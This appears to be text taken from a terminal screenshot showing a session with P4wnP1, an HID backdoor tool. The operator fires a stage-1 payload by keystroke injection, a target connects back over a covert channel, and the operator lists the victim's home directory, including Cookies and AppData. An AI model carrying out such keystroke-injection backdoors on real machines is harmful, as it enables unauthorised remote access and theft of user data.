 ~ (zsh) ⌘1 ..top/blogIMAGE (zsh) ⌘2 pi@172.24.0.1 (ssh) ⌘3
Starting P4wnP1 server...
=================================
P4wnP1 HID backdoor shell
Author: MaMe82
Web: https://github.com/mame82/P4wnP1
State: Experimental (maybe forever ;-))
Enter "help" for help
Enter "FireStage1" to run stage 1 against the current target.
Use "help FireStage1" to get more details.
=================================
P4wnP1 shell (client not connected) > shell
Command 'shell' could only be called with a client connected.
--------------------------------------------------------------
Use 'SetKeyboardLanguage' to switch to your targtes keyboard
layout and run 'FireStage1' to connect via HID covert channel.
--------------------------------------------------------------
P4wnP1 shell (client not connected) > SetKeyboardLanguage
Choose language by number or name:
================================
0:ru 1:it [2:us] 3:de 4:ch 5:ca 6:cs 7:be
8:sv 9:no 10:br 11:tr 12:fr 13:hr 14:es 15:fi
16:dk 17:si 18:gb 19:pt
Your selection or 'x' to abort: 2
None
P4wnP1 shell (client not connected) > FireStage1
Starting to type out stage1 to the target...
...done. If the client doesn't connect back, check the target
keyboard layout with 'SetKeyboardLanguage'
P4wnP1 shell (client not connected) >
Target connected through HID covert channel
P4wnP1 shell (client connected) >
P4wnP1 shell (client connected) > ls
.android
.eclipse
.exe4j4
.idlerc
.jmc
.upx.cfg
.upx.db
apktool
AppData
Application Data
Contacts
Cookies
Desktop
Documents
Downloads
Favorites
HBuilder
HBuilder settings